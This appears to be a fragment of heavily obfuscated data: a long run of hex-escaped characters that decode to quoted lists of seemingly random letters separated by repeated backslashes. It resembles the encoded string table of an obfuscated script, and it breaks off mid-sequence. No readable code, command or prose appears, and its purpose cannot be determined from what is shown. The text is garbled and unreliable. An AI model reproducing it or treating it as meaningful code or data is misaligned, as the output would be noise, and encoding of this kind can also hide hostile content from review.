\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x